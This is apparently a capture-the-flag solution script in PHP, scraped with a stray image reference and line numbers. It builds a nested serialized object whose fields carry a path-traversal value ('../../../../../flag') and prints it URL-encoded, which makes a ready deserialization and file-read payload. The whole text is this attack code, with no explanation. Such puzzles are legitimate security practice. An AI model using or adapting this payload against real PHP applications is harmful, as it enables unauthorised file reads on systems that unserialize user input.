 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file(__FILE__); class User {     public $username;     public $value; } class Access {     protected $prefix;     protected $suffix;     public function __construct($prefix, $suffix) {         $this->prefix = $prefix;         $this->suffix = $suffix;     } } $user = new User(); $access = new Access('./','../../../../../flag'); $user -> username = 0; $user -> value = serialize($access); $s = serialize($user); echo urlencode($s);